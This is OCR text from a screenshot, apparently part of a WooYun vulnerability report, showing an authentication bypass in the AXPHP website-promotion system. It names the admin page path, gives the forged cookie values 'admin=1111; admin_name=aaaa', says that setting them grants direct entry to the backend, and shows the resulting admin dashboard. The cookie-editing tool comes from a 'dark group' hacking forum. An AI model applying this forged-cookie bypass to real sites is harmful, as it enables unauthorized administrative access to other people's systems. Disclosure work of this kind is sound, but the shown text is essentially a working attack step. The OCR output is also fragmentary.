 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
检测网址 http://localhost/admin/axadmin.php
Cookies 修改
admin=1111; admin_name=aaaa
自动读
修改完。直接访问这个后台管理页面就进
来了
读取
修改
AXPHP 阿西网站推广系统
管理首页 会员管理 财务管理 广告管理 发布公告 退出后台
程序授权状态: Zend 2004072203
+ 广告管理
- 广告添加
- 广告管理
- 推广日志
后台管理 - 信息一览表
会员数量: 1 个
广告数量: 0 个
www.wooyun.org